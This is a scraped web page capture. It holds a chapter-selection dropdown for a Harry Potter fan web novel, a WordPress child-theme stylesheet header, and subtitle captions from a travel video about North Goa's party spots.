													<option class="short  premium coin-25 data-chapter-27590 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 161 - Thestrals, Messenger Of Death?</option>

													<option class="short  premium coin-25 data-chapter-27052 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 160 - Double Crit! Hapless Malfoy</option>

													<option class="short  premium coin-25 data-chapter-27051 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 159 - Just Kidding, Is Your Patron Saint Susano?</option>

													<option class="short  premium coin-25 data-chapter-27050 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 158 - Professor Lupine And Troubled Harry</option>

													<option class="short  premium coin-25 data-chapter-27049 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 157 - Open Gundam? No, This Is Susano!</option>

													<option class="short  premium coin-25 data-chapter-27048 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 156 - Hermione&#039;s Banquet</option>

													<option class="short  premium coin-25 data-chapter-27047 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 155 - The Mermaid&#039;s Coming-Of-Age Ceremony</option>

													<option class="short  premium coin-25 data-chapter-27046 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 154 - Beautiful Scales And The Mermaid</option>

													<option class="short  premium coin-25 data-chapter-27045 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 153 - Unknown</option>

													<option class="short  premium coin-25 data-chapter-27044 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 152 - Leaving Samba</option>

													<option class="short  premium coin-25 data-chapter-27043 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 151 - I Want To Slaughter God!</option>

													<option class="short  premium coin-25 data-chapter-27042 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 150 - Braun&#039;s Self-Explosion Magic!</option>

													<option class="short  premium coin-25 data-chapter-27041 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 149 - Summon Manda!</option>

													<option class="short  premium coin-25 data-chapter-27040 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 148 - The Feathered Serpent&#039;s Arrival!</option>

													<option class="short  premium coin-25 data-chapter-27039 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 147 - Summoning Scroll——Manda!</option>

													<option class="short  premium coin-25 data-chapter-27038 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 146 - What Is The Price Of Pennies?</option>

													<option class="short  premium coin-25 data-chapter-27037 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 145 - Time Traveler</option>

													<option class="short  premium coin-25 data-chapter-27036 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 144 - Shanka Is Dead?</option>

													<option class="short  premium coin-25 data-chapter-27035 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 143 - Shanka, Danger!</option>

													<option class="short  premium coin-25 data-chapter-27034 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 142 - Braun Was Arrested</option>

													<option class="short  premium coin-25 data-chapter-27033 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 141 - Feathered Snake Festival Celebration</option>

													<option class="short  premium coin-25 data-chapter-26510 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 140 - The Book Of The Feathered Serpent</option>

													<option class="short  premium coin-25 data-chapter-26509 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 139 - Braun Who Started To Pick Up The Guests.</option>

													<option class="short  premium coin-25 data-chapter-26508 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 138 - Howl&#039;s Moving Castle</option>

													<option class="short  premium coin-25 data-chapter-26507 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 137 - Braun: I Will Be Lighter</option>

													<option class="short  premium coin-25 data-chapter-26344 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 136 - Airplane Danger</option>

													<option class="short  premium coin-25 data-chapter-26343 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 135 - Intruder Of Rowle Manor, Tier 4 Alchemy Puppet!</option>

													<option class="short  premium coin-25 data-chapter-26342 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 134 - Undercover In Braun&#039;s House</option>

													<option class="short  premium coin-25 data-chapter-26341 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 133 - Encountering Weasley</option>

													<option class="short  premium coin-25 data-chapter-26340 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 132 - To Luna&#039;s House</option>

													<option class="short  premium coin-25 data-chapter-26339 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 131 - Aesthetically Eccentric Zabini Salt And Pepper Slug.</option>

													<option class="short  premium coin-25 data-chapter-26338 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 130 - Spraying Hermione All Over</option>

													<option class="short  premium coin-25 data-chapter-26337 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 129 - Chamber Of Secrets Is Over, It&#039;s Slytherin Again</option>

													<option class="short  premium coin-25 data-chapter-26024 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 128 - Betting On Slytherin?</option>

													<option class="short  premium coin-25 data-chapter-26023 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 127 - The Duel With The Final Black Hand</option>

													<option class="short  premium coin-25 data-chapter-26022 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 126 - Harry Is The Heir To The Chamber Of Secrets?</option>

													<option class="short  premium coin-25 data-chapter-26021 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 125 - Another Attack! Who Is The Murderer?</option>

													<option class="short  premium coin-25 data-chapter-26020 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 124 - Harry And Ron Are Playing In The Dormitory...</option>

													<option class="short  premium coin-25 data-chapter-26019 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 123 - Kidnapping Malfoy?</option>

													<option class="short  premium coin-25 data-chapter-26018 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 122 - Where Am I Such A Big Basilisk?</option>

													<option class="short  premium coin-25 data-chapter-26017 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 121 - Quidditch Competition</option>

													<option class="short  premium coin-25 data-chapter-26016 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 120 - Time Turner!</option>

													<option class="short  premium coin-25 data-chapter-26015 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 119 - Professor Binns: I Want To Vote For The Girl!</option>

													<option class="short  premium coin-25 data-chapter-26014 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 118 - Heir To The Chamber Of Secrets!</option>

													<option class="short  premium coin-25 data-chapter-26013 premium-block" data-limit="40" value="chapter-117" data-redirect="#"  selected='selected'>Chapter 117 - Lockhart: I Can Do Anything! Snape: Oh Yeah</option>

													<option class="short  premium coin-25 data-chapter-26012 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 116 - Heir Of The Chamber Of Secrets!</option>

													<option class="short  premium coin-25 data-chapter-26011 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 115 - Despicable Herpo, Newton Is A Wizard?</option>

													<option class="short  premium coin-25 data-chapter-26010 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 114 - Scary Ghost! Headless Knight</option>

													<option class="short  premium coin-25 data-chapter-26009 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 113 - Braun: I Am Actually A Life Seller</option>

													<option class="short  premium coin-25 data-chapter-26008 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 112 - Banquet Of The Undead</option>

													<option class="short  premium coin-25 data-chapter-26007 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 111 - Unlucky Tom Riddle!</option>

													<option class="short  premium coin-25 data-chapter-26006 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 110 - Boggart: Lockhart&#039;s Fear?</option>

													<option class="short  premium coin-25 data-chapter-26005 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 109 - Dueling Club</option>

													<option class="short  premium coin-25 data-chapter-25682 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 108 - Secret Room?</option>

													<option class="short  premium coin-25 data-chapter-25681 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 107 - Principal&#039;s Office, Bribing Gargoyles</option>

													<option class="short  premium coin-25 data-chapter-25680 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 106 - Lockhart&#039;s Affirmation</option>

													<option class="short  premium coin-25 data-chapter-25679 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 105 - Professor Lockhart, You Don&#039;t Want To Be Known Either...</option>

													<option class="short  premium coin-25 data-chapter-25678 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 104 - Goblin In Cornwally</option>

													<option class="short  premium coin-25 data-chapter-25677 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 103 - Gilderoy Lockhart Foaming At The Mouth</option>

													<option class="short  premium coin-25 data-chapter-25676 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 102 - Homiz, The Evolved Gangnir</option>

													<option class="short  premium coin-25 data-chapter-25675 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 101 - Two Toms!</option>

													<option class="short  premium coin-25 data-chapter-25674 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 100 - So Griffins Are Carriages?</option>

													<option class="short  premium coin-25 data-chapter-25673 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 99 - Platform 9 3/4th, Braun Stopped?</option>

													<option class="short  premium coin-25 data-chapter-25672 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 98 - Meeting Luna</option>

													<option class="short  premium coin-25 data-chapter-25671 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 97 - Braun: Your Stuff Is Good And Now It&#039;s Mine!</option>

													<option class="short  premium coin-25 data-chapter-25670 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 96 - Horcruxes In Hand, Lucius And Arthur fight</option>

													<option class="short  premium coin-25 data-chapter-25669 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 95 - Diagon Alley: Braun Sells Pirated Books?</option>

													<option class="short  premium coin-25 data-chapter-25668 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 94 - Home And Braun&#039;s First Kiss</option>

													<option class="short  premium coin-25 data-chapter-25667 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 93 - Nicolas Mermaid&#039;s Castle And The Mermaid</option>

													<option class="short  premium coin-25 data-chapter-25666 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 92 - Nicolas Flamel&#039;s Strength!</option>

													<option class="short  premium coin-25 data-chapter-25665 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 91 - Braun&#039;s Self-Created Pupil Technique: Nightmare Tapir</option>

													<option class="short  premium coin-25 data-chapter-25664 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 90 - Iron Tower Love And Secret Treasure</option>

													<option class="short  premium coin-25 data-chapter-25663 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 89 - Order Of The Void, History Of The Wizarding World</option>

													<option class="short  premium coin-25 data-chapter-25599 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 88 - Lebanon</option>

													<option class="short  premium coin-25 data-chapter-25598 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 87 - Braun, Come Out To Pick Up The Guests!</option>

													<option class="short  premium coin-25 data-chapter-25597 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 86 - Philosopher&#039;s Stone At The Auction?</option>

													<option class="short  premium coin-25 data-chapter-25596 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 85 - Bought A Beautiful Snake Nagini?</option>

													<option class="short  premium coin-25 data-chapter-25383 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 84 - Auction! The Cruelty Of The Wizarding World!</option>

													<option class="short  premium coin-25 data-chapter-25382 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 83 - Godrico&#039;s Valley</option>

													<option class="short  premium coin-25 data-chapter-25381 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 82 - Coming Home To Lockhart</option>

													<option class="short  premium coin-25 data-chapter-25380 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 81 - Gryffindor Wins The Championship? Braun: I Don&#039;t Agree With That Shit!</option>

													<option class="short  premium coin-25 data-chapter-25379 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 80 - Quirrell Voldemort&#039;s Internal Strife</option>

													<option class="short  premium coin-25 data-chapter-25378 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 79 - Breaking Through The Level</option>

													<option class="short  premium coin-25 data-chapter-25377 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 78 - Shot On Quirrell&#039;s Head? Filch Watching?</option>

													<option class="short  premium coin-25 data-chapter-25376 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 77 - Exam Week! Theodore: I&#039;m Just A Tool Man?</option>

													<option class="short  premium coin-25 data-chapter-25375 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 76 - Journey To The Forbidden Forest And The Unicorn</option>

													<option class="short  premium coin-25 data-chapter-25374 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 75 - Umbridge The Toad</option>

													<option class="short  premium coin-25 data-chapter-25275 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 74 - Greatness Belongs To Slytherin!</option>

													<option class="short  premium coin-25 data-chapter-25274 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 73 - Slytherin&#039;s Applause - Unlucky Harry</option>

													<option class="short  premium coin-25 data-chapter-25273 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 72 - Noble The Fire Dragon</option>

													<option class="short  premium coin-25 data-chapter-25272 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 71 - Braun Was Captured</option>

													<option class="short  premium coin-25 data-chapter-25271 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 70 - Did You Dismantle The Mirror Of Erised For Me?</option>

													<option class="short  premium coin-25 data-chapter-25054 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 69 - Christmas Dinner, Envious Ron</option>

													<option class="short  premium coin-25 data-chapter-25053 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 68 - Profiteer Braun</option>

													<option class="short  premium coin-25 data-chapter-25052 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 67 - Quidditch, Slytherin&#039;s Victory!</option>

													<option class="short  premium coin-25 data-chapter-25051 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 66 - Apprenticeship To Nicole Flamel</option>

													<option class="short  premium coin-25 data-chapter-25050 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 65 - Dumbledore&#039;s Trading Conditions</option>

													<option class="short  premium coin-25 data-chapter-25049 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 64 - Giant Monster Attacks! Braun: I Can Speak Troll</option>

													<option class="short  premium coin-25 data-chapter-25048 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 63 - Halloween, Sign In For Undead Summoning!</option>

													<option class="short  premium coin-25 data-chapter-25047 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 62 - Braun&#039;s Mouth Escape And Malfoy&#039;s Streaking</option>

													<option class="short  premium coin-25 data-chapter-25046 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 61 - Braun&#039;s Duel! The Threat Of Slytherin</option>

													<option class="short  premium coin-25 data-chapter-25045 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 60 - Dumbledore&#039;s Garen Who Shocked</option>

													<option class="short  premium coin-25 data-chapter-24970 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 59 - Escaping From The Crisis</option>

													<option class="short  premium coin-25 data-chapter-24969 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 58 - Trapdoor And The Three-Headed Dog</option>

													<option class="short  premium coin-25 data-chapter-24968 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 57 - New Magic</option>

													<option class="short  premium coin-25 data-chapter-24967 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 56 - Moo Moo Milk</option>

													<option class="short  premium coin-25 data-chapter-24966 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 55 - The Plot Begins</option>

													<option class="short  premium coin-25 data-chapter-24884 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 54 - Alchemy Equipment Arrives In The Account</option>

													<option class="short  premium coin-25 data-chapter-24883 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 53 - Inheritance</option>

													<option class="short  premium coin-25 data-chapter-24882 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 52 - Braun: Why Hit You? I Don&#039;t Like You</option>

													<option class="short  premium coin-25 data-chapter-24881 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 51 - Screaming Of The Grass</option>

													<option class="short  premium coin-25 data-chapter-24880 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 50 - Astronomy Class</option>

													<option class="short  premium coin-25 data-chapter-24769 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 49 - Professor Quirrell</option>

													<option class="short  premium coin-25 data-chapter-24768 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 48 - Braun&#039;s Scabies Potion</option>

													<option class="short  premium coin-25 data-chapter-24767 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 47 - Double-Standard Old Bat</option>

													<option class="short  premium coin-25 data-chapter-24766 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 46 - Snape In Potions</option>

													<option class="short  premium coin-25 data-chapter-24765 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 45 - Harry Turned Into A Raccoon With Glasses?</option>

													<option class="short  premium coin-25 data-chapter-24709 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 44 - Fluorescent Spell</option>

													<option class="short  premium coin-25 data-chapter-24708 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 43 - The Nasty Staircase And Depressed Hermione</option>

													<option class="short  premium coin-25 data-chapter-24707 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 42 - Della Trelawney</option>

													<option class="short  premium coin-25 data-chapter-24706 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 41 - New Sign-In Rewards!</option>

													<option class="short  premium coin-25 data-chapter-24705 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 40 - Slytherin&#039;s Lounge</option>

													<option class="short  premium coin-25 data-chapter-24678 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 39 - Dinner</option>

													<option class="short  premium coin-25 data-chapter-24652 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 38 - The House Of Braun</option>

													<option class="short  premium coin-25 data-chapter-24651 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 37 - Hannah Abbott</option>

													<option class="short  premium coin-25 data-chapter-24650 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 36 - Hogwarts Sorting Ceremony</option>

													<option class="short  premium coin-25 data-chapter-24649 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 35 - A Lesson To Malfoy</option>

													<option class="short  premium coin-25 data-chapter-24648 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 34 - Poor Trevor!</option>

													<option class="short  premium coin-25 data-chapter-24647 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 33 - Lunch And Wizard Chess</option>

													<option class="short  premium coin-25 data-chapter-24646 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 32 - Karma!</option>

													<option class="short  premium coin-25 data-chapter-24624 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 31 - Meeting Harry And Ron in train</option>

													<option class="short  premium coin-25 data-chapter-24623 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 30 - Hogwarts Express</option>

													<option class="short  premium coin-25 data-chapter-24622 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 29 - Platform Nine And Three Quarters</option>

													<option class="short  premium coin-25 data-chapter-24621 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 28 - Stations And Muggle Wisdom</option>

													<option class="short  premium coin-25 data-chapter-24620 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 27 - Neville&#039;s Toad And Braun&#039;s Exploding Pet</option>

													<option class="short  premium coin-25 data-chapter-24619 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 26 - Botanical Garden, One Person Overthrows Three Giant Dragons?</option>

													<option class="short  premium coin-25 data-chapter-24618 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 25 - Void Creature! Death To Braun And The Dark Wizard</option>

													<option class="short  premium coin-25 data-chapter-24617 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 24 - Monsters In The Floo Network! Braun is In Danger!</option>

													<option class="short  premium coin-25 data-chapter-24616 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 23 - Pets</option>

													<option class="short  premium coin-25 data-chapter-24615 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 22 - You Found Me A Fiancee When I Was Only Eleven?</option>

													<option class="short  premium coin-25 data-chapter-24614 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 21 - Neville&#039;s Tragic Life Experience </option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-20/" >Chapter 20 - During The Funeral</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-19/" >Chapter 19 - Messenger Beyond The Owl</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-18/" >Chapter 18 - Braun&#039;s Grandmother</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-17/" >Chapter 17 - Malfoy Is Subdued, Lucius Is Aggrieved</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-16/" >Chapter 16 - Teach Malfoy A Lesson! Professor Mcgonagall Shot</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-15/" >Chapter 15 - Knowledge Is The Greatest Wealth</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-14/" >Chapter 14 - Gringotts Vault!</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-13/" >Chapter 13 - The Goblin Of Gringotts? Tiger Girl Hermione</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-12/" >Chapter 12 - Getting To Know Hermione</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-11/" >Chapter 11 - Is The Cold Pine Wand A Crisis?</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-10/" >Chapter 10 - Meeting Weasley In Diagon Alley?</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-9/" >Chapter 9 - New Rewards For Signing In</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-8/" >Chapter 8 - Longevity! The Mirror Can Talk!</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-7/" >Chapter 7 - Uncle Are Death Eaters</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-6/" >Chapter 6 - My Uncle? I&#039;m Also A Pure Blood Twenty-Eight Sacred Race?</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-5/" >Chapter 5 - Leaky Cauldron! Braun Being Threatened?</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-4/" >Chapter 4 - Eternal Mangekyu Sharingan! !</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-3/" >Chapter 3 - Solving The Werewolf Leader</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-2/" >Chapter 2 - The Power Of Mangekyu Sharingan!</option>

													<option class="short  free-chap" data-limit="40" value="chapter-117" data-redirect="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-1/" >Chapter 1 - Sorted To Azkaban At The Beginning?</option>

										</select>
							</label>
			

--- FILE ---
content_type: text/css
request_url: https://www.deadlynovels.in/wp-content/themes/madara-child/style.css?ver=1.6.6
body_size: 202
content:
/*
Theme Name: Madara - Child
Description:  Madara Child-Theme
Author:       Madara
Author URI:   http://demo.mangabooth.com/
Template: madara
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Version: 1.0.2
*/

--- FILE ---
content_type: text/vtt
request_url: https://1a-1791.com/video/fww1/73/s8/11/6/D/U/i/6DUiz.fn8Si.vtt
body_size: 9967
content:
WEBVTT

00:00:00.000 --> 00:00:05.000
Okay, you have landed in North Goa. You even booked the room and rented a two-wheeler.

00:00:05.500 --> 00:00:09.220
Now you have a very important choice to make. Who are you going to be today?

00:00:09.880 --> 00:00:15.020
Are you gonna be a party animal Pete who thinks sleep is just a myth and run on a diet of loud

00:00:15.020 --> 00:00:20.580
music and questionable life choices? Or are you a gen master Joey who wants to find a quiet

00:00:23.950 --> 00:00:29.170
Maybe you are a foodie Fiona on a sacred mission to taste every curry in 10 mile radius.

00:00:29.870 --> 00:00:33.810
That's great thing about North Goa is, you can be all of them.

00:00:34.330 --> 00:00:39.070
This place is like a real life video game where you can switch character every single

00:00:39.070 --> 00:00:39.290
day.

00:00:39.670 --> 00:00:42.170
And today I am going to give you ultimate cheat code.

00:00:42.630 --> 00:00:45.170
We are exploring all of it, so buckle up.

00:00:45.560 --> 00:00:49.880
First up, let's dive head first into the world North Goa is most famous for.

00:00:50.360 --> 00:00:54.300
We are talking about Party Realm and its capital city is Tito's Lane.

00:00:54.880 --> 00:00:58.820
It's like someone took a fire hose of a neon light.

00:00:59.200 --> 00:01:02.860
Loud music and pure energy just spread it down on the street.

00:01:03.620 --> 00:01:05.780
You got the legendary club Tito's.

00:01:05.950 --> 00:01:11.350
Cafe Mambosa, it's insane, it's chaotic and you absolutely have to see it.

00:01:11.790 --> 00:01:17.270
My pro tip is your eardrums will thank you if you show up before 11pm.

00:01:17.850 --> 00:01:18.930
It's get wild after that.

00:01:19.630 --> 00:01:23.270
But maybe you want a party that is less commercial and more cosmic.

00:01:23.790 --> 00:01:26.830
Then you need to find your ways to hilltop in Vagator.

00:01:27.350 --> 00:01:28.710
This place is a legend.

00:01:29.150 --> 00:01:33.550
It's this huge outdoor venue that is all about terrace music.

00:01:34.130 --> 00:01:39.150
It's where you will find people who look like they are just time travel from woodstop 69.

00:01:39.850 --> 00:01:42.630
In the absolute best way possible.

00:01:42.910 --> 00:01:43.290
Hot tip.

00:01:43.670 --> 00:01:48.250
It's not a night thing so you must check their schedule before catching a party.

00:01:48.710 --> 00:01:49.430
It's an experience.

00:01:50.000 --> 00:01:57.900
And for the final boss of the party spot, the place you go to make all your friends back home insanely jealous, you go to Thalassa.

00:01:58.900 --> 00:02:04.680
It's this gorgeous Greek palace on the cliff top. The sunset here are just stupidly beautiful.

00:02:05.240 --> 00:02:09.480
And then the fire dancer comes out and the music gets going. It's magical.

00:02:10.040 --> 00:02:14.400
And now listen to me. Book a table. Don't think about it. Just do it.

